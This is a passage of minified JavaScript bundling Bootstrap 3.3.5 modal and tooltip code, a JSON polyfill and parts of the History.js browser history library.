t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},r.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},r.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=s.fn.modal;s.fn.modal=o,s.fn.modal.Constructor=r,s.fn.modal.noConflict=function(){return s.fn.modal=t,this},s(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=s(this),i=e.attr("href"),n=s(e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),i=n.data("bs.modal")?"toggle":s.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),o.call(n,i,this)})}(jQuery),function(l){"use strict";function c(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)}c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=l(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&l(l.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var s,r=n[o];"click"==r?this.$element.on("click."+this.type,this.options.selector,l.proxy(this.toggle,this)):"manual"!=r&&(s="hover"==r?"mouseenter":"focusin",r="hover"==r?"mouseleave":"focusout",this.$element.on(s+"."+this.type,this.options.selector,l.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,l.proxy(this.leave,this)))}this.options.selector?this._options=l.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(t){return(t=l.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},c.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return this._options&&l.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},c.prototype.enter=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState?void(e.hoverState="in"):(clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},c.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},c.prototype.leave=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),e.isInStateTrue()?void 0:(clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide())},c.prototype.show=function(){var e,t,i,n,o,s,r,a=l.Event("show.bs."+this.type);this.hasContent()&&this.enabled&&(this.$element.trigger(a),i=l.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!a.isDefaultPrevented()&&i&&(t=(e=this).tip(),s=this.getUID(this.type),this.setContent(),t.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&t.addClass("fade"),r="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,(o=(n=/\s?auto?\s?/i).test(r))&&(r=r.replace(n,"")||"top"),t.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?t.appendTo(this.options.container):t.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),a=this.getPosition(),i=t[0].offsetWidth,s=t[0].offsetHeight,o&&(n=r,o=this.getPosition(this.$viewport),r="bottom"==r&&a.bottom+s>o.bottom?"top":"top"==r&&a.top-s<o.top?"bottom":"right"==r&&a.right+i>o.width?"left":"left"==r&&a.left-i<o.left?"right":r,t.removeClass(n).addClass(r)),s=this.getCalculatedOffset(r,a,i,s),this.applyPlacement(s,r),r=function(){var t=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==t&&e.leave(e)},l.support.transition&&this.$tip.hasClass("fade")?t.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()))},c.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),r=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(r)&&(r=0),t.top+=s,t.left+=r,l.offset.setOffset(i[0],l.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var a=i[0].offsetWidth,s=i[0].offsetHeight;"top"==e&&s!=o&&(t.top=t.top+o-s);r=this.getViewportAdjustedDelta(e,t,a,s);r.left?t.left+=r.left:t.top+=r.top;e=/top|bottom/.test(e),o=e?2*r.left-n+a:2*r.top-o+s,s=e?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(o,i[0][s],e)},c.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},c.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},c.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,n=l(this.$tip),o=l.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(n.removeClass("in"),l.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(c.TRANSITION_DURATION):e(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect();null==n.width&&(n=l.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));e=i?{top:0,left:0}:t.offset(),t={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},i=i?{width:l(window).width(),height:l(window).height()}:null;return l.extend({},n,t,i,e)},c.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},c.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var s,r=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);return/right|left/.test(t)?(t=e.top-r-a.scroll,s=e.top+r-a.scroll+n,t<a.top?o.top=a.top-t:s>a.top+a.height&&(o.top=a.top+a.height-s)):(s=e.left-r,i=e.left+r+i,s<a.left?o.left=a.left-s:i>a.right&&(o.left=a.left+a.width-i)),o},c.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},c.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=l(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(t){var e=this;t&&((e=l(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},c.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var t=l.fn.tooltip;l.fn.tooltip=function(n){return this.each(function(){var t=l(this),e=t.data("bs.tooltip"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.tooltip",e=new c(this,i)),"string"==typeof n&&e[n]())})},l.fn.tooltip.Constructor=c,l.fn.tooltip.noConflict=function(){return l.fn.tooltip=t,this}}(jQuery),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return{end:i[t]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){return n(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,o,s,r,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,r=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;i<s;i+=1)r[i]=str(i,l)||"null";return o=0===r.length?"[]":gap?"[\n"+gap+r.join(",\n"+gap)+"\n"+a+"]":"["+r.join(",")+"]",gap=a,o}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;i<s;i+=1)"string"==typeof rep[i]&&((o=str(n=rep[i],l))&&r.push(quote(n)+(gap?": ":":")+o));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(o=str(n,l),o&&r.push(quote(n)+(gap?": ":":")+o));return o=0===r.length?"{}":gap?"{\n"+gap+r.join(",\n"+gap)+"\n"+a+"}":"{"+r.join(",")+"}",gap=a,o}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var n;if(indent=gap="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(!(rep=e)||"function"==typeof e||"object"==typeof e&&"number"==typeof e.length)return str("",{"":t});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,n,o=t[e];if(o&&"object"==typeof o)for(i in o)Object.prototype.hasOwnProperty.call(o,i)&&(n=walk(o,i),void 0!==n?o[i]=n:delete o[i]);return reviver.call(t,e,o)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(i){"use strict";var r=i.History=i.History||{};if(void 0!==r.Adapter)throw new Error("History.js Adapter has already been loaded...");r.Adapter={handlers:{},_uid:1,uid:function(t){return t._uid||(t._uid=r.Adapter._uid++)},bind:function(t,e,i){var n,o,s=r.Adapter.uid(t);r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],r.Adapter.handlers[s][e].push(i),t["on"+e]=(n=t,o=e,function(t){r.Adapter.trigger(n,o,t)})},trigger:function(t,e,i){i=i||{};var n,o,s=r.Adapter.uid(t);for(r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],n=0,o=r.Adapter.handlers[s][e].length;n<o;++n)r.Adapter.handlers[s][e][n].apply(this,[i])},extractEventData:function(t,e){return e&&e[t]||void 0},onDomLoad:function(t){var e=i.setTimeout(function(){t()},2e3);i.onload=function(){clearTimeout(e),t()}}},void 0!==r.init&&r.init()}(window),function(a){"use strict";var t=a.document,e=a.setTimeout||e,i=a.clearTimeout||i,l=a.setInterval||l,c=a.History=a.History||{};if(void 0!==c.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");c.initHtml4=function(){return void 0===c.initHtml4.initialized&&(c.initHtml4.initialized=!0,c.enabled=!0,c.savedHashes=[],c.isLastHash=function(t){return t===c.getHashByIndex()},c.isHashEqual=function(t,e){return(t=encodeURIComponent(t).replace(/%25/g,"%"))===(e=encodeURIComponent(e).replace(/%25/g,"%"))},c.saveHash=function(t){return!c.isLastHash(t)&&(c.savedHashes.push(t),!0)},c.getHashByIndex=function(t){return void 0===t?c.savedHashes[c.savedHashes.length-1]:t<0?c.savedHashes[c.savedHashes.length+t]:c.savedHashes[t]},c.discardedHashes={},c.discardedStates={},c.discardState=function(t,e,i){var n=c.getHashByState(t),e={discardedState:t,backState:i,forwardState:e};return c.discardedStates[n]=e,!0},c.discardHash=function(t,e,i){e={discardedHash:t,backState:i,forwardState:e};return c.discardedHashes[t]=e,!0},c.discardedState=function(t){t=c.getHashByState(t);return c.discardedStates[t]||!1},c.discardedHash=function(t){return c.discardedHashes[t]||!1},c.recycleState=function(t){var e=c.getHashByState(t);return c.discardedState(t)&&delete c.discardedStates[e],!0},c.emulated.hashChange&&(c.hashChangeInit=function(){c.checkerFunction=null;var i,n,o,s="",r=Boolean(c.getHash());return c.isInternetExplorer()?((i=t.createElement("iframe")).setAttribute("id","historyjs-iframe"),i.setAttribute("src","#"),i.style.display="none",t.body.appendChild(i),i.contentWindow.document.open(),i.contentWindow.document.close(),n="",o=!1,c.checkerFunction=function(){if(o)return!1;o=!0;var t=c.getHash(),e=c.getHash(i.contentWindow.document);return t!==s?(e!==(s=t)&&(n=e=t,i.contentWindow.document.open(),i.contentWindow.document.close(),i.contentWindow.document.location.hash=c.escapeHash(t)),c.Adapter.trigger(a,"hashchange")):e!==n&&(n=e,r&&""===e?c.back():c.setHash(e,!1)),!(o=!1)}):c.checkerFunction=function(){var t=c.getHash()||"";return t!==s&&(s=t,c.Adapter.trigger(a,"hashchange")),!0},c.intervalList.push(l(c.checkerFunction,c.options.hashChangeInterval)),!0},c.Adapter.onDomLoad(c.hashChangeInit)),c.emulated.pushState&&(c.onHashChange=function(t){var e=t&&t.newURL||c.getLocationHref(),t=c.getHashByUrl(e);return c.isLastHash(t)?(c.busy(!1),!1):(c.doubleCheckComplete(),c.saveHash(t),t&&c.isTraditionalAnchor(t)?(c.Adapter.trigger(a,"anchorchange"),c.busy(!1),!1):(e=c.extractState(c.getFullUrl(t||c.getLocationHref()),!0),c.isLastSavedState(e)?(c.busy(!1),!1):(c.getHashByState(e),(t=c.discardedState(e))?(c.getHashByIndex(-2)===c.getHashByState(t.forwardState)?c.back(!1):c.forward(!1),!1):(c.pushState(e.data,e.title,encodeURI(e.url),!1),!0))))},c.Adapter.bind(a,"hashchange",c.onHashChange),c.pushState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.pushState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getHash(),t=c.expectedStateId==o.id;return c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),n===e?(c.busy(!1),!1):(c.saveState(o),t||c.Adapter.trigger(a,"statechange"),c.isHashEqual(n,i)||c.isHashEqual(n,c.getShortUrl(c.getLocationHref()))||c.setHash(n,!1),c.busy(!1),!0)},c.replaceState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.replaceState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getStateByIndex(-2);return c.discardState(t,o,i),n===e?(c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),c.saveState(o),c.Adapter.trigger(a,"statechange"),c.busy(!1)):c.pushState(o.data,o.title,o.url,!1),!0}),void(c.emulated.pushState&&c.getHash()&&!c.emulated.hashChange&&c.Adapter.onDomLoad(function(){c.Adapter.trigger(a,"hashchange")})))},void 0!==c.init&&c.init()}(window),function(s,i){"use strict";var a=s.console||i,l=s.document,n=s.navigator,o=!1,r=s.setTimeout,c=s.clearTimeout,d=s.setInterval,h=s.clearInterval,u=s.JSON,p=s.alert,f=s.History=s.History||{},m=s.history;try{(o=s.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(u.stringify=u.stringify||u.encode,u.parse=u.parse||u.decode,void 0!==f.init)throw new Error("History.js Core has already been loaded...");f.init=function(t){return void 0!==f.Adapter&&(void 0!==f.initCore&&f.initCore(),void 0!==f.initHtml4&&f.initHtml4(),!0)},f.initCore=function(t){if(void 0!==f.initCore.initialized)return!1;var e;if(f.initCore.initialized=!0,f.options=f.options||{},f.options.hashChangeInterval=f.options.hashChangeInterval||100,f.options.safariPollInterval=f.options.safariPollInterval||500,f.options.doubleCheckInterval=f.options.doubleCheckInterval||500,f.options.disableSuid=f.options.disableSuid||!1,f.options.storeInterval=f.options.storeInterval||1e3,f.options.busyDelay=f.options.busyDelay||250,f.options.debug=f.options.debug||!1,f.options.initialTitle=f.options.initialTitle||l.title,f.options.html4Mode=f.options.html4Mode||!1,f.options.delayInit=f.options.delayInit||!1,f.intervalList=[],f.clearAllIntervals=function(){var t,e=f.intervalList;if(null!=e){for(t=0;t<e.length;t++)h(e[t]);f.intervalList=null}},f.debug=function(){f.options.debug&&f.log.apply(f,arguments)},f.log=function(){var t,e,i,n,o,s=void 0!==a&&void 0!==a.log&&void 0!==a.log.apply,r=l.getElementById("log");for(s?(t=(n=Array.prototype.slice.call(arguments)).shift(),(void 0!==a.debug?a.debug:a.log).apply(a,[t,n])):t="\n"+arguments[0]+"\n",e=1,i=arguments.length;e<i;++e){if("object"==typeof(o=arguments[e])&&void 0!==u)try{o=u.stringify(o)}catch(t){}t+="\n"+o+"\n"}return r?(r.value+=t+"\n-----\n",r.scrollTop=r.scrollHeight-r.clientHeight):s||p(t),!0},f.getInternetExplorerMajorVersion=function(){return f.getInternetExplorerMajorVersion.cached=void 0!==f.getInternetExplorerMajorVersion.cached?f.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=l.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return 4<t&&t}()},f.isInternetExplorer=function(){return f.isInternetExplorer.cached=void 0!==f.isInternetExplorer.cached?f.isInternetExplorer.cached:Boolean(f.getInternetExplorerMajorVersion())},f.options.html4Mode?f.emulated={pushState:!0,hashChange:!0}:f.emulated={pushState:!Boolean(s.history&&s.history.pushState&&s.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in s||"onhashchange"in l)||f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8)},f.enabled=!f.emulated.pushState,f.bugs={setHash:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<7)},f.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},f.cloneObject=function(t){var e=t?(e=u.stringify(t),u.parse(e)):{};return e},f.getRootUrl=function(){var t=l.location.protocol+"//"+(l.location.hostname||l.location.host);return l.location.port&&(t+=":"+l.location.port),t+"/"},f.getBaseHref=function(){var t=l.getElementsByTagName("base"),e="";return 1===t.length&&(e=t[0].href.replace(/[^\/]+$/,"")),(e=e.replace(/\/+$/,""))&&(e+="/"),e},f.getBaseUrl=function(){return f.getBaseHref()||f.getBasePageUrl()||f.getRootUrl()},f.getPageUrl=function(){return((f.getState(!1,!1)||{}).url||f.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},f.getBasePageUrl=function(){return f.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},f.getFullUrl=function(t,e){var i=t,n=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(i="/"===n?f.getRootUrl()+t.replace(/^\/+/,""):"#"===n?f.getPageUrl().replace(/#.*/,"")+t:"?"===n?f.getPageUrl().replace(/[\?#].*/,"")+t:e?f.getBaseUrl()+t.replace(/^(\.\/)+/,""):f.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),i.replace(/\#$/,"")},f.getShortUrl=function(t){var e=t,i=f.getBaseUrl(),t=f.getRootUrl();return f.emulated.pushState&&(e=e.replace(i,"")),e=e.replace(t,"/"),f.isTraditionalAnchor(e)&&(e="./"+e),e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},f.getLocationHref=function(t){return(t=t||l).URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:(!t.location.hash||decodeURIComponent(t.location.href.replace(/^[^#]+/,""))!==t.location.hash)&&(-1!=t.URL.indexOf("#")||-1==t.location.href.indexOf("#"))&&t.URL||t.location.href},f.store={},f.idToState=f.idToState||{},f.stateToId=f.stateToId||{},f.urlToId=f.urlToId||{},f.storedStates=f.storedStates||[],f.savedStates=f.savedStates||[],f.normalizeStore=function(){f.store.idToState=f.store.idToState||{},f.store.urlToId=f.store.urlToId||{},f.store.stateToId=f.store.stateToId||{}},f.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=f.getLastSavedState();return!i&&e&&(i=f.createStateObject()),t&&((i=f.cloneObject(i)).url=i.cleanUrl||i.url),i},f.getIdByState=function(t){var e,i=f.extractId(t.url);if(!i)if(e=f.getStateString(t),void 0!==f.stateToId[e])i=f.stateToId[e];else if(void 0!==f.store.stateToId[e])i=f.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==f.idToState[i]||void 0!==f.store.idToState[i];);f.stateToId[e]=i,f.idToState[i]=t}return i},f.normalizeState=function(t){var e;return t&&"object"==typeof t||(t={}),void 0!==t.normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),(e={}).normalized=!0,e.title=t.title||"",e.url=f.getFullUrl(t.url||f.getLocationHref()),e.hash=f.getShortUrl(e.url),e.data=f.cloneObject(t.data),e.id=f.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,t=!f.isEmptyObject(e.data),(e.title||t)&&!0!==f.options.disableSuid&&(e.hash=f.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=f.getFullUrl(e.hash),(f.emulated.pushState||f.bugs.safariPoll)&&f.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},f.createStateObject=function(t,e,i){i={data:t,title:e,url:i};return f.normalizeState(i)},f.getStateById=function(t){return t=String(t),f.idToState[t]||f.store.idToState[t]||i},f.getStateString=function(t){t={data:f.normalizeState(t).data,title:t.title,url:t.url};return u.stringify(t)},f.getStateId=function(t){return f.normalizeState(t).id},f.getHashByState=function(t){return f.normalizeState(t).hash},f.extractId=function(t){var e=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(e);e&&e[1];return(e?String(e[2]||""):"")||!1},f.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},f.extractState=function(t,e){var i,n,o=null;return e=e||!1,(i=f.extractId(t))&&(o=f.getStateById(i)),o||(n=f.getFullUrl(t),(i=f.getIdByUrl(n)||!1)&&(o=f.getStateById(i)),o||!e||f.isTraditionalAnchor(t)||(o=f.createStateObject(null,null,n))),o},f.getIdByUrl=function(t){return f.urlToId[t]||f.store.urlToId[t]||i},f.getLastSavedState=function(){return f.savedStates[f.savedStates.length-1]||i},f.getLastStoredState=function(){return f.storedStates[f.storedStates.length-1]||i},f.hasUrlDuplicate=function(t){var e=f.extractState(t.url);return e&&e.id!==t.id},f.storeState=function(t){return f.urlToId[t.url]=t.id,f.storedStates.push(f.cloneObject(t)),t},f.isLastSavedState=function(t){var e=!1;return f.savedStates.length&&(e=t.id===f.getLastSavedState().id),e},f.saveState=function(t){return!f.isLastSavedState(t)&&(f.savedStates.push(f.cloneObject(t)),!0)},f.getStateByIndex=function(t){return void 0===t?f.savedStates[f.savedStates.length-1]:t<0?f.savedStates[f.savedStates.length+t]:f.savedStates[t]},f.getCurrentIndex=function(){return f.savedStates.length<1?0:f.savedStates.length-1},f.getHash=function(t){t=f.getLocationHref(t);return f.getHashByUrl(t)},f.unescapeHash=function(t){t=f.normalizeHash(t);return decodeURIComponent(t)},f.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},f.setHash=function(t,e){return!1!==e&&f.busy()?(f.pushQueue({scope:f,callback:f.setHash,args:arguments,queue:e}),!1):(f.busy(!0),(e=f.extractState(t,!0))&&!f.emulated.pushState?f.pushState(e.data,e.title,e.url,!1):f.getHash()!==t&&(f.bugs.setHash?(e=f.getPageUrl(),f.pushState(null,null,e+"#"+t,!1)):l.location.hash=t),f)},f.escapeHash=function(t){t=f.normalizeHash(t),t=s.encodeURIComponent(t);return f.bugs.hashEscape||(t=t.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),t},f.getHashByUrl=function(t){t=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return f.unescapeHash(t)},f.setTitle=function(t){var e,i=t.title;i||(e=f.getStateByIndex(0))&&e.url===t.url&&(i=e.title||f.options.initialTitle);try{l.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return l.title=i,f},f.queues=[],f.busy=function(t){var i;return void 0!==t?f.busy.flag=t:void 0===f.busy.flag&&(f.busy.flag=!1),f.busy.flag||(c(f.busy.timeout),i=function(){var 